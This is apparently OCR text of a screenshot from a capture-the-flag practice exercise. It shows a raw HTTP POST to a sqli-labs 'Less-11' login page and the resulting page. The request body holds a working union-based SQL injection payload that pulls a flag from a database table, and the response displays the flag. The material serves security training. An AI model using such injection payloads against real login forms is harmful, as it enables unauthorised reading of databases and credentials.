 5 Upgrade-Insecure-Requests: 1
6 Origin:
http://913ea3d2-f669-460a-b911-bae71687bce7.node4.buuoj.c
n
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Referer:
http://913ea3d2-f669-460a-b911-bae71687bce7.node4.buuoj.c
n/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 uname=admin&passwd=
a'union+select+1,(select+flag+from+ctftraining.flag)#&
submit=Submit
Search...
0 matches
Welcome Dhakkan
Username :
Password :
Your Login name:1
Your Password:flag{fbcb7a60-5e41-4f1e-a9b3-0dfd8b81f4ce}